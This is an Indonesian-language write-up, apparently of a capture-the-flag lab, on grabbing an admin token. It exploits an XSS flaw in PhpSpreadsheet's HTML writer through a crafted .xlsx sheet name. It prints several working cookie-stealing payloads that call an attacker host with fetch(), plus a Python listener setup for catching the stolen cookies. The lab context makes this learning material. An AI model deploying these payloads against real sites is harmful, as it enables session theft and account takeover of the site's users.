
Saat ini kami ingin mendapatkan token admin
Setelah riset sebentar di internet, kita nemu CVE-2025-22131 yang ngonfirmasi kalau versi 3.7.0 itu emang cacat alias vulnerable sama serangan XSS (Cross Site Scripting). Gampangnya, karena webnya kurang teliti nge-filter inputan user, kita bisa nyelipin script nakal buat nyolong data krusial kayak cookies.
Skenario serangannya gini: Kita bakal manfaatin fitur upload tugas di menu 'Statistics in Business'. Kita perlu bikin file .xlsx yang udah disuntik payload khusus: ><img src=x onerror=fetch("http://10.10.11.84/?c="+document.cookie)>.
Tapi ada triknya, kita nggak bikin file ini pake Excel atau Google Sheets biasa. Kenapa? Soalnya aplikasi itu 'terlalu pinter', mereka otomatis ngubah karakter bahaya kayak < jadi aman (&lt;), yang bikin payload kita mandul. Solusinya, kita pake tools Treegrid yang ngebiarin payload kita tetep murni.
Sebelum file-nya diunggah, Kita jalanin script Python sederhana di port 80 buat nangkep koneksi balik. Jadi, begitu payload jalan, cookie korban bakal dikirim dan ketangkep sama script ini (bisa aja sih pake Burp Suite, tapi pake Python lebih enteng).

Mekanismenya gini: sebelum file jahatnya diunggah ke slot 'Statistics in Business', infrastruktur penerima data (listener) harus udah ready. Kita perlu kanal buat nangkep paket data yang bakal dieksfiltrasi. Walaupun banyak yang biasa pake Burp Suite buat ginian, kami mutusin buat pake script Python aja yang jalan di port 80 buat nge-relay semua paket yang masuk. Setelah listener jalan, baru deh kita upload filenya buat memicu serangan




https://github.com/PHPOffice/PhpSpreadsheet/security/advisories/GHSA-79xx-vf93-p7cx


Berikut ini adalah analisis sederhana:

- Fungsi yang terpengaruh:generateNavigation()
- Masalah: Tidak berfungsi bila ditambahkan langsung ke tag $sheet->getTitle()HTML .<a>htmlspecialchars()
- Skenario: Ketika XLSX memiliki beberapa lembar kerja , menu navigasi akan dibuat.
- Seorang penyerang dapat memicu serangan selama mereka dapat mengendalikan nama lembar kerja di lembar kerja Excel .
Kondisi pemanfaatan

- Penyerang perlu mengunggah atau memaksa korban untuk membuka file XLSX yang dibuat dengan niat jahat .
- Sisi server menggunakan PhpSpreadsheet\Writer\Htmlformat tersebut untuk mengonversi data ke HTML dan kemudian mengeluarkannya.
- Ketika pengguna mengunjungi halaman yang diubah ini, serangan XSS dipicu.
payload untuk ambil cookie:
"><img src=x onerror=fetch('http://YOUR_IP:PORT/?c='+ btoa(document.cookie))>
my IP PORT:

payload yang diberikan:
"><img src=x onerror=fetch('http://10.10.14.125/?c='+btoa(document.cookie))>

